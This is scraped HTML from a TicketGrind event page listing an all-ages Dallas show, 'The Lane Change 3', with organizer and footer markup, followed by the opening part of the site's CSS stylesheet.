font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">All Ages</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">5627 Dyer st Dallas, TX</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Follow us!</span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Twitter: @AeronotiqzInfo @AEROLIFESHOWS </span></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Instagram: @Aeronotiqz @AEROLIFESHOWS</span></p><p style="background-color: rgb(255, 255, 255);"></p><p .sf="" ui="" text";="" color:="" rgb(69,="" 69,="" 69);"="" style="margin-bottom: 0px; font-size: 17px; line-height: normal; background-color: rgb(255, 255, 255); font-stretch: normal;"><span .sfuitext";="" font-size:="" 17pt;"="">Facebook: Aeronotiqz & Company Clothing </span></p> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder_event" onclick="save_event_remove('201');" id="user_event_save201">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>5627 Dyer St</strong></p>
          <p class="padL0" style="display: none;"> 5627 Dyer Street, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 12-15-2018</p>
          <p class="padL0"><strong>To: </strong>12-16-2018</p>
          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=Jacqueline Haupt Live At The Lane Change 3, December 15th in Dallas&dates=20181215T093846Z/20181216T093846Z&details=%3Cp+style%3D%22background-color%3A+rgb%28255%2C+255%2C+255%29%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%3D%22%22+-webkit-text-size-adjust%3A%3D%22%22+100%25%3B%22%3D%22%22+style%3D%22color%3A+rgb%2869%2C+69%2C+69%29%3B%22%3EAEROLIFESHOWS+presents+The+Lane+Change+3%3C%2Fspan%3E%3Cspan+style%3D%22color%3A+rgb%2869%2C+69%2C+69%29%3B+-webkit-text-size-adjust%3A+100%25%3B%22%3E%21%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EHeadlined+by+Jacob+So%2C+The+PEEPSNation%2C+Jacqueline+Haupt%2C+2+Lost+Music%2C+Connor+Gibbons%2C+%26+Neko+Mimi%21%C2%A0%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EVendors+%26+Artists+interested+in+performing+Email+AeronotiqzEnt%40yahoo.com+for+information%21%C2%A0%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EDoors+open+at+8pm%21+%C2%A0%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EAll+Ages%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3E5627+Dyer+st+Dallas%2C+TX%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EFollow+us%21%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3ETwitter%3A+%40AeronotiqzInfo+%40AEROLIFESHOWS%C2%A0%3C%2Fspan%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EInstagram%3A+%40Aeronotiqz+%40AEROLIFESHOWS%3C%2Fspan%3E%3C%2Fp%3E%3Cp+style%3D%22background-color%3A+rgb%28255%2C+255%2C+255%29%3B%22%3E%3C%2Fp%3E%3Cp+.sf%3D%22%22+ui%3D%22%22+text%22%3B%3D%22%22+color%3A%3D%22%22+rgb%2869%2C%3D%22%22+69%2C%3D%22%22+69%29%3B%22%3D%22%22+style%3D%22margin-bottom%3A+0px%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+background-color%3A+rgb%28255%2C+255%2C+255%29%3B+font-stretch%3A+normal%3B%22%3E%3Cspan+.sfuitext%22%3B%3D%22%22+font-size%3A%3D%22%22+17pt%3B%22%3D%22%22%3EFacebook%3A+Aeronotiqz+%26+Company+Clothing%C2%A0%3C%2Fspan%3E%3C%2Fp%3E&location= 5627 Dyer Street, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Artists </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/915/862" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/aerolifeshows" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1769110480
body_size: 18166
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
    background-color: #5291BD
}

.button.red-button,
.button-wrapper a.red-button {
    color: #fff !important
}

.button.red-button:after,
.button-wrapper a.red-button:after {
    background-color: #fe7525 !important
}

.button.red-button:before,
.button-wrapper a.red-button:before {
    background-color: #0fba6d !important
}

.button.white-button,
.button-wrapper a.white-button {
    color: #fe7525 !important
}

.button.white-button:after,
.button-wrapper a.white-button:after {
    background-color: #fff !important
}

.button.white-button:before,
.button-wrapper a.white-button:before {
    background-color: #fff !important
}

.button:after,
.button-wrapper a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    z-index: -2;
    background-color: #fe7525
}

.button:before,
.button-wrapper a:before {
    top: 0;
    height: 100%;
    z-index: -1;
    display: inline-block;
    background-color: #0fba6d;
    bottom: auto;
    border-bottom: none;
    content: "";
    position: absolute;
    width: 0;
    left: 0;
    -moz-transition: width 0.3s ease-out;
    -o-transition: width 0.3s ease-out;
    -webkit-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out
}

.button:hover:before,
.button-wrapper a:hover:before {
    width: 100%
}

.button[disabled],
.button-wrapper a[disabled] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

.button[disabled]:before,
.button-wrapper a[disabled]:before {
    display: none
}



.button.outline,
.button-wrapper a.outline {
    color: #4A5570;
    padding: 10px 0 15px 0
}

.button.outline:after,
.button-wrapper a.outline:after {
    background-color: transparent
}

.button.outline:before,
.button-wrapper a.outline:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.button .icon-arrow-right,
.button-wrapper a .icon-arrow-right {
    font-size: 13px;
    line-height: 13px;
    margin: 0 1px 0 17px;
    color: #4A5570
}

.button-wrapper.outline a {
    color: #4A5570;
    padding: 10px 0 15px 0;
    outline: none
}

.button-wrapper.outline a:after {
    background-color: transparent
}

.button-wrapper.outline a:before {
    border-bottom: solid 1px #5291BD;
    top: -2px;
    background-color: transparent;
    border-bottom: solid 2px #fe7525
}

.giant-button,
.giant-button-wrapper a {
    display: inline-block;
    padding: 21px 10px 21px 12px;
    width: 280px;
    text-align: center;
    color: #fff;
    letter-spacing: 0.2px;
    background-color: #fe7525;
    box-shadow: 0 5px 10px rgba(213, 34, 81, 0.25);
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 400;
    -moz-transition: box-shadow 0.3s ease-out;
    -o-transition: box-shadow 0.3s ease-out;
    -webkit-transition: box-shadow 0.3s ease-out;
    transition: box-shadow 0.3s ease-out;
    outline: none
}

.giant-button:hover,
.giant-button-wrapper a:hover {
    box-shadow: 0 15px 20px rgba(213, 34, 81, 0.25)
}

.giant-button.outline,
.giant-button-wrapper a.outline {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button.outline .icon-arrow-right,
.giant-button-wrapper a.outline .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button.outline:hover .icon-arrow-right,
.giant-button-wrapper a.outline:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.giant-button:before,
.giant-button-wrapper a:before {
    display: none
}

.giant-button-wrapper.outline a {
    color: #F54A5C;
    background-color: #fff;
    width: 331px;
    letter-spacing: 0.1px
}

.giant-button-wrapper.outline a .icon-arrow-right {
    color: #F54A5C;
    margin: 0 0 0 10px;
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    -moz-transform: translate(0, 2px);
    -o-transform: translate(0, 2px);
    -ms-transform: translate(0, 2px);
    -webkit-transform: translate(0, 2px);
    transform: translate(0, 2px);
    -moz-transition: transform 0.4s ease-out;
    -o-transition: transform 0.4s ease-out;
    -webkit-transition: transform 0.4s ease-out;
    transition: transform 0.4s ease-out
}

.giant-button-wrapper.outline a:hover .icon-arrow-right {
    -moz-transform: translate(20px, 2px);
    -o-transform: translate(20px, 2px);
    -ms-transform: translate(20px, 2px);
    -webkit-transform: translate(20px, 2px);
    transform: translate(20px, 2px)
}

.container-content h2{
    font-size: 1.8rem;
}

form[disabled] [data-action="submit"] {
    opacity: .5;
    filter: alpha(opacity=50);
    cursor: default
}

form[disabled] [data-action="submit"]:before {
    display: none
}

.container {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container {
        width: auto
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        width: 1200px
    }
}

.container-padding {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding {
        width: 1200px;
        padding: 0
    }
}

.container-padding-tablet {
    margin: 0 auto 0 auto;
    position: relative
}

@media only screen {
    .container-padding-tablet {
        width: auto;
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-tablet {
        width: 768px;
        padding: 0
    }
}

.container-padding-no-width {
    position: relative
}

@media only screen {
    .container-padding-no-width {
        padding: 0 25px 0 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-padding-no-width {
        padding: 0
    }
}

.container-content {
    position: relative;
    margin: 0 auto 0 auto;
    max-width: 900px;
}

@media only screen {
    .container-content {
        padding: 35px 25px 35px 25px
    }
}

@media only screen and (min-width: 768px) {
    .container-content {
        padding: 35px 25px 80px 25px
    }
}

@media only screen and (min-width: 1200px) {
    .container-content {
        padding: 20px 0 20px 0
    }
}

@media only screen {
    .container-content h2 {
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 768px) {
    .container-content h2 {
